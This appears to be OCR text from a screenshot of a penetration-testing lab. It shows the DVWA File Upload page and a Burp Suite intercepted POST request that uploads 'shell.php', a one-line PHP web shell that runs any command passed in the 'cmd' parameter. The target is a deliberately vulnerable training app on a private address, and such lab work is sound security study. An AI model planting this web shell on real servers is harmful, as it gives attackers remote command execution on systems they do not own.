 192.168.60.101/dvwa/vulnerabiliti
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
192.168.60.101
Vulnerability: File Upload
Choose an image to upload:
Browse... shell.php
Upload
../../hackable/uploads/test.html succesfully u
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Se
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.60.101:80
Forw... Drop Inter... Action Open... HTTP/
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.60.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------383488541515279887862028759964
8 Content-Length: 512
9 Origin: http://192.168.60.101
10 Connection: close
11 Referer: http://192.168.60.101/dvwa/vulnerabilities/upload/
12 Cookie: security=low; PHPSESSID=20aade7121c7c954fe400739e41048fb
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------383488541515279887862028759964
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------383488541515279887862028759964
20 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
21 Content-Type: application/x-php
22
23 <?php
24 system($_REQUEST["cmd"]);
25 ?>
26
27 -----------------------------383488541515279887862028759964
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 -----------------------------383488541515279887862028759964--
32